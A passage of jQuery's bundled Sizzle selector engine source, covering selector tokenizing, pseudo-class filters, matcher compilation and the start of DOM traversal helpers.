match[1].replace(runescape, funescape); // Move the given value to match[3] whether quoted or unquoted\n\n          match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);\n\n          if (match[2] === "~=") {\n            match[3] = " " + match[3] + " ";\n          }\n\n          return match.slice(0, 4);\n        },\n        "CHILD": function (match) {\n          /* matches from matchExpr["CHILD"]\n          \t1 type (only|nth|...)\n          \t2 what (child|of-type)\n          \t3 argument (even|odd|\\d*|\\d*n([+-]\\d+)?|...)\n          \t4 xn-component of xn+y argument ([+-]?\\d*n|)\n          \t5 sign of xn-component\n          \t6 x of xn-component\n          \t7 sign of y-component\n          \t8 y of y-component\n          */\n          match[1] = match[1].toLowerCase();\n\n          if (match[1].slice(0, 3) === "nth") {\n            // nth-* requires argument\n            if (!match[3]) {\n              Sizzle.error(match[0]);\n            } // numeric x and y parameters for Expr.filter.CHILD\n            // remember that false/true cast respectively to 0/1\n\n\n            match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));\n            match[5] = +(match[7] + match[8] || match[3] === "odd"); // other types prohibit arguments\n          } else if (match[3]) {\n            Sizzle.error(match[0]);\n          }\n\n          return match;\n        },\n        "PSEUDO": function (match) {\n          var excess,\n              unquoted = !match[6] && match[2];\n\n          if (matchExpr["CHILD"].test(match[0])) {\n            return null;\n          } // Accept quoted arguments as-is\n\n\n          if (match[3]) {\n            match[2] = match[4] || match[5] || ""; // Strip excess characters from unquoted arguments\n          } else if (unquoted && rpseudo.test(unquoted) && ( // Get excess from tokenize (recursively)\n          excess = tokenize(unquoted, true)) && ( // advance to the next closing parenthesis\n          excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {\n            // excess is a negative index\n            match[0] = match[0].slice(0, excess);\n            match[2] = unquoted.slice(0, excess);\n          } // Return only captures needed by the pseudo filter method (type and argument)\n\n\n          return match.slice(0, 3);\n        }\n      },\n      filter: {\n        "TAG": function (nodeNameSelector) {\n          var nodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();\n          return nodeNameSelector === "*" ? function () {\n            return true;\n          } : function (elem) {\n            return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;\n          };\n        },\n        "CLASS": function (className) {\n          var pattern = classCache[className + " "];\n          return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function (elem) {\n            return pattern.test(typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "");\n          });\n        },\n        "ATTR": function (name, operator, check) {\n          return function (elem) {\n            var result = Sizzle.attr(elem, name);\n\n            if (result == null) {\n              return operator === "!=";\n            }\n\n            if (!operator) {\n              return true;\n            }\n\n            result += "";\n            return operator === "=" ? result === check : operator === "!=" ? result !== check : operator === "^=" ? check && result.indexOf(check) === 0 : operator === "*=" ? check && result.indexOf(check) > -1 : operator === "$=" ? check && result.slice(-check.length) === check : operator === "~=" ? (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1 : operator === "|=" ? result === check || result.slice(0, check.length + 1) === check + "-" : false;\n          };\n        },\n        "CHILD": function (type, what, argument, first, last) {\n          var simple = type.slice(0, 3) !== "nth",\n              forward = type.slice(-4) !== "last",\n              ofType = what === "of-type";\n          return first === 1 && last === 0 ? // Shortcut for :nth-*(n)\n          function (elem) {\n            return !!elem.parentNode;\n          } : function (elem, context, xml) {\n            var cache,\n                uniqueCache,\n                outerCache,\n                node,\n                nodeIndex,\n                start,\n                dir = simple !== forward ? "nextSibling" : "previousSibling",\n                parent = elem.parentNode,\n                name = ofType && elem.nodeName.toLowerCase(),\n                useCache = !xml && !ofType,\n                diff = false;\n\n            if (parent) {\n              // :(first|last|only)-(child|of-type)\n              if (simple) {\n                while (dir) {\n                  node = elem;\n\n                  while (node = node[dir]) {\n                    if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {\n                      return false;\n                    }\n                  } // Reverse direction for :only-* (if we haven\'t yet done so)\n\n\n                  start = dir = type === "only" && !start && "nextSibling";\n                }\n\n                return true;\n              }\n\n              start = [forward ? parent.firstChild : parent.lastChild]; // non-xml :nth-child(...) stores cache data on `parent`\n\n              if (forward && useCache) {\n                // Seek `elem` from a previously-cached index\n                // ...in a gzip-friendly way\n                node = parent;\n                outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only\n                // Defend against cloned attroperties (jQuery gh-1709)\n\n                uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});\n                cache = uniqueCache[type] || [];\n                nodeIndex = cache[0] === dirruns && cache[1];\n                diff = nodeIndex && cache[2];\n                node = nodeIndex && parent.childNodes[nodeIndex];\n\n                while (node = ++nodeIndex && node && node[dir] || ( // Fallback to seeking `elem` from the start\n                diff = nodeIndex = 0) || start.pop()) {\n                  // When found, cache indexes on `parent` and break\n                  if (node.nodeType === 1 && ++diff && node === elem) {\n                    uniqueCache[type] = [dirruns, nodeIndex, diff];\n                    break;\n                  }\n                }\n              } else {\n                // Use previously-cached element index if available\n                if (useCache) {\n                  // ...in a gzip-friendly way\n                  node = elem;\n                  outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only\n                  // Defend against cloned attroperties (jQuery gh-1709)\n\n                  uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});\n                  cache = uniqueCache[type] || [];\n                  nodeIndex = cache[0] === dirruns && cache[1];\n                  diff = nodeIndex;\n                } // xml :nth-child(...)\n                // or :nth-last-child(...) or :nth(-last)?-of-type(...)\n\n\n                if (diff === false) {\n                  // Use the same loop as above to seek `elem` from the start\n                  while (node = ++nodeIndex && node && node[dir] || (diff = nodeIndex = 0) || start.pop()) {\n                    if ((ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) && ++diff) {\n                      // Cache the index of each encountered element\n                      if (useCache) {\n                        outerCache = node[expando] || (node[expando] = {}); // Support: IE <9 only\n                        // Defend against cloned attroperties (jQuery gh-1709)\n\n                        uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});\n                        uniqueCache[type] = [dirruns, diff];\n                      }\n\n                      if (node === elem) {\n                        break;\n                      }\n                    }\n                  }\n                }\n              } // Incorporate the offset, then check against cycle size\n\n\n              diff -= last;\n              return diff === first || diff % first === 0 && diff / first >= 0;\n            }\n          };\n        },\n        "PSEUDO": function (pseudo, argument) {\n          // pseudo-class names are case-insensitive\n          // http://www.w3.org/TR/selectors/#pseudo-classes\n          // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters\n          // Remember that setFilters inherits from pseudos\n          var args,\n              fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle.error("unsupported pseudo: " + pseudo); // The user may use createPseudo to indicate that\n          // arguments are needed to create the filter function\n          // just as Sizzle does\n\n          if (fn[expando]) {\n            return fn(argument);\n          } // But maintain support for old signatures\n\n\n          if (fn.length > 1) {\n            args = [pseudo, pseudo, "", argument];\n            return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function (seed, matches) {\n              var idx,\n                  matched = fn(seed, argument),\n                  i = matched.length;\n\n              while (i--) {\n                idx = indexOf(seed, matched[i]);\n                seed[idx] = !(matches[idx] = matched[i]);\n              }\n            }) : function (elem) {\n              return fn(elem, 0, args);\n            };\n          }\n\n          return fn;\n        }\n      },\n      pseudos: {\n        // Potentially complex pseudos\n        "not": markFunction(function (selector) {\n          // Trim the selector passed to compile\n          // to avoid treating leading and trailing\n          // spaces as combinators\n          var input = [],\n              results = [],\n              matcher = compile(selector.replace(rtrim, "$1"));\n          return matcher[expando] ? markFunction(function (seed, matches, context, xml) {\n            var elem,\n                unmatched = matcher(seed, null, xml, []),\n                i = seed.length; // Match elements unmatched by `matcher`\n\n            while (i--) {\n              if (elem = unmatched[i]) {\n                seed[i] = !(matches[i] = elem);\n              }\n            }\n          }) : function (elem, context, xml) {\n            input[0] = elem;\n            matcher(input, null, xml, results); // Don\'t keep the element (issue #299)\n\n            input[0] = null;\n            return !results.pop();\n          };\n        }),\n        "has": markFunction(function (selector) {\n          return function (elem) {\n            return Sizzle(selector, elem).length > 0;\n          };\n        }),\n        "contains": markFunction(function (text) {\n          text = text.replace(runescape, funescape);\n          return function (elem) {\n            return (elem.textContent || getText(elem)).indexOf(text) > -1;\n          };\n        }),\n        // "Whether an element is represented by a :lang() selector\n        // is based solely on the element\'s language value\n        // being equal to the identifier C,\n        // or beginning with the identifier C immediately followed by "-".\n        // The matching of C against the element\'s language value is performed case-insensitively.\n        // The identifier C does not have to be a valid language name."\n        // http://www.w3.org/TR/selectors/#lang-pseudo\n        "lang": markFunction(function (lang) {\n          // lang value must be a valid identifier\n          if (!ridentifier.test(lang || "")) {\n            Sizzle.error("unsupported lang: " + lang);\n          }\n\n          lang = lang.replace(runescape, funescape).toLowerCase();\n          return function (elem) {\n            var elemLang;\n\n            do {\n              if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {\n                elemLang = elemLang.toLowerCase();\n                return elemLang === lang || elemLang.indexOf(lang + "-") === 0;\n              }\n            } while ((elem = elem.parentNode) && elem.nodeType === 1);\n\n            return false;\n          };\n        }),\n        // Miscellaneous\n        "target": function (elem) {\n          var hash = window.location && window.location.hash;\n          return hash && hash.slice(1) === elem.id;\n        },\n        "root": function (elem) {\n          return elem === docElem;\n        },\n        "focus": function (elem) {\n          return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);\n        },\n        // Boolean properties\n        "enabled": createDisabledPseudo(false),\n        "disabled": createDisabledPseudo(true),\n        "checked": function (elem) {\n          // In CSS3, :checked should return both checked and selected elements\n          // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n          var nodeName = elem.nodeName.toLowerCase();\n          return nodeName === "input" && !!elem.checked || nodeName === "option" && !!elem.selected;\n        },\n        "selected": function (elem) {\n          // Accessing this property makes selected-by-default\n          // options in Safari work properly\n          if (elem.parentNode) {\n            elem.parentNode.selectedIndex;\n          }\n\n          return elem.selected === true;\n        },\n        // Contents\n        "empty": function (elem) {\n          // http://www.w3.org/TR/selectors/#empty-pseudo\n          // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),\n          //   but not by others (comment: 8; processing instruction: 7; etc.)\n          // nodeType < 6 works because attributes (2) do not appear as children\n          for (elem = elem.firstChild; elem; elem = elem.nextSibling) {\n            if (elem.nodeType < 6) {\n              return false;\n            }\n          }\n\n          return true;\n        },\n        "parent": function (elem) {\n          return !Expr.pseudos["empty"](elem);\n        },\n        // Element/input types\n        "header": function (elem) {\n          return rheader.test(elem.nodeName);\n        },\n        "input": function (elem) {\n          return rinputs.test(elem.nodeName);\n        },\n        "button": function (elem) {\n          var name = elem.nodeName.toLowerCase();\n          return name === "input" && elem.type === "button" || name === "button";\n        },\n        "text": function (elem) {\n          var attr;\n          return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ( // Support: IE<8\n          // New HTML5 attribute values (e.g., "search") appear with elem.type === "text"\n          (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");\n        },\n        // Position-in-collection\n        "first": createPositionalPseudo(function () {\n          return [0];\n        }),\n        "last": createPositionalPseudo(function (matchIndexes, length) {\n          return [length - 1];\n        }),\n        "eq": createPositionalPseudo(function (matchIndexes, length, argument) {\n          return [argument < 0 ? argument + length : argument];\n        }),\n        "even": createPositionalPseudo(function (matchIndexes, length) {\n          var i = 0;\n\n          for (; i < length; i += 2) {\n            matchIndexes.push(i);\n          }\n\n          return matchIndexes;\n        }),\n        "odd": createPositionalPseudo(function (matchIndexes, length) {\n          var i = 1;\n\n          for (; i < length; i += 2) {\n            matchIndexes.push(i);\n          }\n\n          return matchIndexes;\n        }),\n        "lt": createPositionalPseudo(function (matchIndexes, length, argument) {\n          var i = argument < 0 ? argument + length : argument > length ? length : argument;\n\n          for (; --i >= 0;) {\n            matchIndexes.push(i);\n          }\n\n          return matchIndexes;\n        }),\n        "gt": createPositionalPseudo(function (matchIndexes, length, argument) {\n          var i = argument < 0 ? argument + length : argument;\n\n          for (; ++i < length;) {\n            matchIndexes.push(i);\n          }\n\n          return matchIndexes;\n        })\n      }\n    };\n    Expr.pseudos["nth"] = Expr.pseudos["eq"]; // Add button/input type pseudos\n\n    for (i in {\n      radio: true,\n      checkbox: true,\n      file: true,\n      password: true,\n      image: true\n    }) {\n      Expr.pseudos[i] = createInputPseudo(i);\n    }\n\n    for (i in {\n      submit: true,\n      reset: true\n    }) {\n      Expr.pseudos[i] = createButtonPseudo(i);\n    } // Easy API for creating new setFilters\n\n\n    function setFilters() {}\n\n    setFilters.prototype = Expr.filters = Expr.pseudos;\n    Expr.setFilters = new setFilters();\n\n    tokenize = Sizzle.tokenize = function (selector, parseOnly) {\n      var matched,\n          match,\n          tokens,\n          type,\n          soFar,\n          groups,\n          preFilters,\n          cached = tokenCache[selector + " "];\n\n      if (cached) {\n        return parseOnly ? 0 : cached.slice(0);\n      }\n\n      soFar = selector;\n      groups = [];\n      preFilters = Expr.preFilter;\n\n      while (soFar) {\n        // Comma and first run\n        if (!matched || (match = rcomma.exec(soFar))) {\n          if (match) {\n            // Don\'t consume trailing commas as valid\n            soFar = soFar.slice(match[0].length) || soFar;\n          }\n\n          groups.push(tokens = []);\n        }\n\n        matched = false; // Combinators\n\n        if (match = rcombinators.exec(soFar)) {\n          matched = match.shift();\n          tokens.push({\n            value: matched,\n            // Cast descendant combinators to space\n            type: match[0].replace(rtrim, " ")\n          });\n          soFar = soFar.slice(matched.length);\n        } // Filters\n\n\n        for (type in Expr.filter) {\n          if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {\n            matched = match.shift();\n            tokens.push({\n              value: matched,\n              type: type,\n              matches: match\n            });\n            soFar = soFar.slice(matched.length);\n          }\n        }\n\n        if (!matched) {\n          break;\n        }\n      } // Return the length of the invalid excess\n      // if we\'re just parsing\n      // Otherwise, throw an error or return tokens\n\n\n      return parseOnly ? soFar.length : soFar ? Sizzle.error(selector) : // Cache the tokens\n      tokenCache(selector, groups).slice(0);\n    };\n\n    function toSelector(tokens) {\n      var i = 0,\n          len = tokens.length,\n          selector = "";\n\n      for (; i < len; i++) {\n        selector += tokens[i].value;\n      }\n\n      return selector;\n    }\n\n    function addCombinator(matcher, combinator, base) {\n      var dir = combinator.dir,\n          skip = combinator.next,\n          key = skip || dir,\n          checkNonElements = base && key === "parentNode",\n          doneName = done++;\n      return combinator.first ? // Check against closest ancestor/preceding element\n      function (elem, context, xml) {\n        while (elem = elem[dir]) {\n          if (elem.nodeType === 1 || checkNonElements) {\n            return matcher(elem, context, xml);\n          }\n        }\n\n        return false;\n      } : // Check against all ancestor/preceding elements\n      function (elem, context, xml) {\n        var oldCache,\n            uniqueCache,\n            outerCache,\n            newCache = [dirruns, doneName]; // We can\'t set arbitrary data on XML nodes, so they don\'t benefit from combinator caching\n\n        if (xml) {\n          while (elem = elem[dir]) {\n            if (elem.nodeType === 1 || checkNonElements) {\n              if (matcher(elem, context, xml)) {\n                return true;\n              }\n            }\n          }\n        } else {\n          while (elem = elem[dir]) {\n            if (elem.nodeType === 1 || checkNonElements) {\n              outerCache = elem[expando] || (elem[expando] = {}); // Support: IE <9 only\n              // Defend against cloned attroperties (jQuery gh-1709)\n\n              uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});\n\n              if (skip && skip === elem.nodeName.toLowerCase()) {\n                elem = elem[dir] || elem;\n              } else if ((oldCache = uniqueCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {\n                // Assign to newCache so results back-propagate to previous elements\n                return newCache[2] = oldCache[2];\n              } else {\n                // Reuse newcache so results back-propagate to previous elements\n                uniqueCache[key] = newCache; // A match means we\'re done; a fail means we have to keep checking\n\n                if (newCache[2] = matcher(elem, context, xml)) {\n                  return true;\n                }\n              }\n            }\n          }\n        }\n\n        return false;\n      };\n    }\n\n    function elementMatcher(matchers) {\n      return matchers.length > 1 ? function (elem, context, xml) {\n        var i = matchers.length;\n\n        while (i--) {\n          if (!matchers[i](elem, context, xml)) {\n            return false;\n          }\n        }\n\n        return true;\n      } : matchers[0];\n    }\n\n    function multipleContexts(selector, contexts, results) {\n      var i = 0,\n          len = contexts.length;\n\n      for (; i < len; i++) {\n        Sizzle(selector, contexts[i], results);\n      }\n\n      return results;\n    }\n\n    function condense(unmatched, map, filter, context, xml) {\n      var elem,\n          newUnmatched = [],\n          i = 0,\n          len = unmatched.length,\n          mapped = map != null;\n\n      for (; i < len; i++) {\n        if (elem = unmatched[i]) {\n          if (!filter || filter(elem, context, xml)) {\n            newUnmatched.push(elem);\n\n            if (mapped) {\n              map.push(i);\n            }\n          }\n        }\n      }\n\n      return newUnmatched;\n    }\n\n    function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {\n      if (postFilter && !postFilter[expando]) {\n        postFilter = setMatcher(postFilter);\n      }\n\n      if (postFinder && !postFinder[expando]) {\n        postFinder = setMatcher(postFinder, postSelector);\n      }\n\n      return markFunction(function (seed, results, context, xml) {\n        var temp,\n            i,\n            elem,\n            preMap = [],\n            postMap = [],\n            preexisting = results.length,\n            // Get initial elements from seed or context\n        elems = seed || multipleContexts(selector || "*", context.nodeType ? [context] : context, []),\n            // Prefilter to get matcher input, preserving a map for seed-results synchronization\n        matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems,\n            matcherOut = matcher ? // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,\n        postFinder || (seed ? preFilter : preexisting || postFilter) ? // ...intermediate processing is necessary\n        [] : // ...otherwise use results directly\n        results : matcherIn; // Find primary matches\n\n        if (matcher) {\n          matcher(matcherIn, matcherOut, context, xml);\n        } // Apply postFilter\n\n\n        if (postFilter) {\n          temp = condense(matcherOut, postMap);\n          postFilter(temp, [], context, xml); // Un-match failing elements by moving them back to matcherIn\n\n          i = temp.length;\n\n          while (i--) {\n            if (elem = temp[i]) {\n              matcherOut[postMap[i]] = !(matcherIn[postMap[i]] = elem);\n            }\n          }\n        }\n\n        if (seed) {\n          if (postFinder || preFilter) {\n            if (postFinder) {\n              // Get the final matcherOut by condensing this intermediate into postFinder contexts\n              temp = [];\n              i = matcherOut.length;\n\n              while (i--) {\n                if (elem = matcherOut[i]) {\n                  // Restore matcherIn since elem is not yet a final match\n                  temp.push(matcherIn[i] = elem);\n                }\n              }\n\n              postFinder(null, matcherOut = [], temp, xml);\n            } // Move matched elements from seed to results to keep them synchronized\n\n\n            i = matcherOut.length;\n\n            while (i--) {\n              if ((elem = matcherOut[i]) && (temp = postFinder ? indexOf(seed, elem) : preMap[i]) > -1) {\n                seed[temp] = !(results[temp] = elem);\n              }\n            }\n          } // Add elements to results, through postFinder if defined\n\n        } else {\n          matcherOut = condense(matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut);\n\n          if (postFinder) {\n            postFinder(null, results, matcherOut, xml);\n          } else {\n            push.apply(results, matcherOut);\n          }\n        }\n      });\n    }\n\n    function matcherFromTokens(tokens) {\n      var checkContext,\n          matcher,\n          j,\n          len = tokens.length,\n          leadingRelative = Expr.relative[tokens[0].type],\n          implicitRelative = leadingRelative || Expr.relative[" "],\n          i = leadingRelative ? 1 : 0,\n          // The foundational matcher ensures that elements are reachable from top-level context(s)\n      matchContext = addCombinator(function (elem) {\n        return elem === checkContext;\n      }, implicitRelative, true),\n          matchAnyContext = addCombinator(function (elem) {\n        return indexOf(checkContext, elem) > -1;\n      }, implicitRelative, true),\n          matchers = [function (elem, context, xml) {\n        var ret = !leadingRelative && (xml || context !== outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml)); // Avoid hanging onto element (issue #299)\n\n        checkContext = null;\n        return ret;\n      }];\n\n      for (; i < len; i++) {\n        if (matcher = Expr.relative[tokens[i].type]) {\n          matchers = [addCombinator(elementMatcher(matchers), matcher)];\n        } else {\n          matcher = Expr.filter[tokens[i].type].apply(null, tokens[i].matches); // Return special upon seeing a positional matcher\n\n          if (matcher[expando]) {\n            // Find the next relative operator (if any) for proper handling\n            j = ++i;\n\n            for (; j < len; j++) {\n              if (Expr.relative[tokens[j].type]) {\n                break;\n              }\n            }\n\n            return setMatcher(i > 1 && elementMatcher(matchers), i > 1 && toSelector( // If the preceding token was a descendant combinator, insert an implicit any-element `*`\n            tokens.slice(0, i - 1).concat({\n              value: tokens[i - 2].type === " " ? "*" : ""\n            })).replace(rtrim, "$1"), matcher, i < j && matcherFromTokens(tokens.slice(i, j)), j < len && matcherFromTokens(tokens = tokens.slice(j)), j < len && toSelector(tokens));\n          }\n\n          matchers.push(matcher);\n        }\n      }\n\n      return elementMatcher(matchers);\n    }\n\n    function matcherFromGroupMatchers(elementMatchers, setMatchers) {\n      var bySet = setMatchers.length > 0,\n          byElement = elementMatchers.length > 0,\n          superMatcher = function (seed, context, xml, results, outermost) {\n        var elem,\n            j,\n            matcher,\n            matchedCount = 0,\n            i = "0",\n            unmatched = seed && [],\n            setMatched = [],\n            contextBackup = outermostContext,\n            // We must always have either seed elements or outermost context\n        elems = seed || byElement && Expr.find["TAG"]("*", outermost),\n            // Use integer dirruns iff this is the outermost matcher\n        dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1,\n            len = elems.length;\n\n        if (outermost) {\n          outermostContext = context === document || context || outermost;\n        } // Add elements passing elementMatchers directly to results\n        // Support: IE<9, Safari\n        // Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id\n\n\n        for (; i !== len && (elem = elems[i]) != null; i++) {\n          if (byElement && elem) {\n            j = 0;\n\n            if (!context && elem.ownerDocument !== document) {\n              setDocument(elem);\n              xml = !documentIsHTML;\n            }\n\n            while (matcher = elementMatchers[j++]) {\n              if (matcher(elem, context || document, xml)) {\n                results.push(elem);\n                break;\n              }\n            }\n\n            if (outermost) {\n              dirruns = dirrunsUnique;\n            }\n          } // Track unmatched elements for set filters\n\n\n          if (bySet) {\n            // They will have gone through all possible matchers\n            if (elem = !matcher && elem) {\n              matchedCount--;\n            } // Lengthen the array for every element, matched or not\n\n\n            if (seed) {\n              unmatched.push(elem);\n            }\n          }\n        } // `i` is now the count of elements visited above, and adding it to `matchedCount`\n        // makes the latter nonnegative.\n\n\n        matchedCount += i; // Apply set filters to unmatched elements\n        // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`\n        // equals `i`), unless we didn\'t visit _any_ elements in the above loop because we have\n        // no element matchers and no seed.\n        // Incrementing an initially-string "0" `i` allows `i` to remain a string only in that\n        // case, which will result in a "00" `matchedCount` that differs from `i` but is also\n        // numerically zero.\n\n        if (bySet && i !== matchedCount) {\n          j = 0;\n\n          while (matcher = setMatchers[j++]) {\n            matcher(unmatched, setMatched, context, xml);\n          }\n\n          if (seed) {\n            // Reintegrate element matches to eliminate the need for sorting\n            if (matchedCount > 0) {\n              while (i--) {\n                if (!(unmatched[i] || setMatched[i])) {\n                  setMatched[i] = pop.call(results);\n                }\n              }\n            } // Discard index placeholder values to get only actual matches\n\n\n            setMatched = condense(setMatched);\n          } // Add matches to results\n\n\n          push.apply(results, setMatched); // Seedless set matches succeeding multiple successful matchers stipulate sorting\n\n          if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {\n            Sizzle.uniqueSort(results);\n          }\n        } // Override manipulation of globals by nested matchers\n\n\n        if (outermost) {\n          dirruns = dirrunsUnique;\n          outermostContext = contextBackup;\n        }\n\n        return unmatched;\n      };\n\n      return bySet ? markFunction(superMatcher) : superMatcher;\n    }\n\n    compile = Sizzle.compile = function (selector, match\n    /* Internal Use Only */\n    ) {\n      var i,\n          setMatchers = [],\n          elementMatchers = [],\n          cached = compilerCache[selector + " "];\n\n      if (!cached) {\n        // Generate a function of recursive functions that can be used to check each element\n        if (!match) {\n          match = tokenize(selector);\n        }\n\n        i = match.length;\n\n        while (i--) {\n          cached = matcherFromTokens(match[i]);\n\n          if (cached[expando]) {\n            setMatchers.push(cached);\n          } else {\n            elementMatchers.push(cached);\n          }\n        } // Cache the compiled function\n\n\n        cached = compilerCache(selector, matcherFromGroupMatchers(elementMatchers, setMatchers)); // Save selector and tokenization\n\n        cached.selector = selector;\n      }\n\n      return cached;\n    };\n    /**\n     * A low-level selection function that works with Sizzle\'s compiled\n     *  selector functions\n     * @param {String|Function} selector A selector or a pre-compiled\n     *  selector function built with Sizzle.compile\n     * @param {Element} context\n     * @param {Array} [results]\n     * @param {Array} [seed] A set of elements to match against\n     */\n\n\n    select = Sizzle.select = function (selector, context, results, seed) {\n      var i,\n          tokens,\n          token,\n          type,\n          find,\n          compiled = typeof selector === "function" && selector,\n          match = !seed && tokenize(selector = compiled.selector || selector);\n      results = results || []; // Try to minimize operations if there is only one selector in the list and no seed\n      // (the latter of which guarantees us context)\n\n      if (match.length === 1) {\n        // Reduce context if the leading compound selector is an ID\n        tokens = match[0] = match[0].slice(0);\n\n        if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {\n          context = (Expr.find["ID"](token.matches[0].replace(runescape, funescape), context) || [])[0];\n\n          if (!context) {\n            return results; // Precompiled matchers will still verify ancestry, so step up a level\n          } else if (compiled) {\n            context = context.parentNode;\n          }\n\n          selector = selector.slice(tokens.shift().value.length);\n        } // Fetch a seed set for right-to-left matching\n\n\n        i = matchExpr["needsContext"].test(selector) ? 0 : tokens.length;\n\n        while (i--) {\n          token = tokens[i]; // Abort if we hit a combinator\n\n          if (Expr.relative[type = token.type]) {\n            break;\n          }\n\n          if (find = Expr.find[type]) {\n            // Search, expanding context for leading sibling combinators\n            if (seed = find(token.matches[0].replace(runescape, funescape), rsibling.test(tokens[0].type) && testContext(context.parentNode) || context)) {\n              // If seed is empty or no tokens remain, we can return early\n              tokens.splice(i, 1);\n              selector = seed.length && toSelector(tokens);\n\n              if (!selector) {\n                push.apply(results, seed);\n                return results;\n              }\n\n              break;\n            }\n          }\n        }\n      } // Compile and execute a filtering function if one is not provided\n      // Provide `match` to avoid retokenization if we modified the selector above\n\n\n      (compiled || compile(selector, match))(seed, context, !documentIsHTML, results, !context || rsibling.test(selector) && testContext(context.parentNode) || context);\n      return results;\n    }; // One-time assignments\n    // Sort stability\n\n\n    support.sortStable = expando.split("").sort(sortOrder).join("") === expando; // Support: Chrome 14-35+\n    // Always assume duplicates if they aren\'t passed to the comparison function\n\n    support.detectDuplicates = !!hasDuplicate; // Initialize against the default document\n\n    setDocument(); // Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)\n    // Detached nodes confoundingly follow *each other*\n\n    support.sortDetached = assert(function (el) {\n      // Should return 1, but returns 4 (following)\n      return el.compareDocumentPosition(document.createElement("fieldset")) & 1;\n    }); // Support: IE<8\n    // Prevent attribute/property "interpolation"\n    // https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx\n\n    if (!assert(function (el) {\n      el.innerHTML = "<a href=\'#\'></a>";\n      return el.firstChild.getAttribute("href") === "#";\n    })) {\n      addHandle("type|href|height|width", function (elem, name, isXML) {\n        if (!isXML) {\n          return elem.getAttribute(name, name.toLowerCase() === "type" ? 1 : 2);\n        }\n      });\n    } // Support: IE<9\n    // Use defaultValue in place of getAttribute("value")\n\n\n    if (!support.attributes || !assert(function (el) {\n      el.innerHTML = "<input/>";\n      el.firstChild.setAttribute("value", "");\n      return el.firstChild.getAttribute("value") === "";\n    })) {\n      addHandle("value", function (elem, name, isXML) {\n        if (!isXML && elem.nodeName.toLowerCase() === "input") {\n          return elem.defaultValue;\n        }\n      });\n    } // Support: IE<9\n    // Use getAttributeNode to fetch booleans when getAttribute lies\n\n\n    if (!assert(function (el) {\n      return el.getAttribute("disabled") == null;\n    })) {\n      addHandle(booleans, function (elem, name, isXML) {\n        var val;\n\n        if (!isXML) {\n          return elem[name] === true ? name.toLowerCase() : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;\n        }\n      });\n    }\n\n    return Sizzle;\n  }(window);\n\n  jQuery.find = Sizzle;\n  jQuery.expr = Sizzle.selectors; // Deprecated\n\n  jQuery.expr[":"] = jQuery.expr.pseudos;\n  jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;\n  jQuery.text = Sizzle.getText;\n  jQuery.isXMLDoc = Sizzle.isXML;\n  jQuery.contains = Sizzle.contains;\n  jQuery.escapeSelector = Sizzle.escape;\n\n  var dir = function (elem, dir, until) {\n    var matched = [],\n        truncate = until !== undefined;\n\n    while ((elem = elem[dir]) && elem.nodeType !== 9) {\n      if (elem.nodeType === 1) {\n        if (truncate && jQuery(elem).is(until)) {\n          break;\n        }\n\n        matched.push(elem);\n      }\n    }\n\n    return matched;\n  };\n\n  var siblings = function (n, elem) {\n    var matched = [];\n\n    for (; n; n = n.nextSibling) {\n      if (n.nodeType === 1 && n !== elem) {\n        matched.push(n);\n      }\n    }\n\n    return matched;\n  };\n\n  var rneedsContext = jQuery.expr.match.needsContext;\n\n  function nodeName(elem, name) {\n    return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();\n  }\n\n  ;\n  var rsingleTag = /^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i; // Implement the identical functionality for filter and not\n\n  function winnow(elements, qualifier, not) {\n    if (isFunction(qualifier)) {\n      return jQuery.grep(elements, function (elem, i) {\n        return !!qualifier.call(elem, i, elem) !== not;\n      });\n    } // Single element\n\n\n    if (qualifier.nodeType) {\n      return 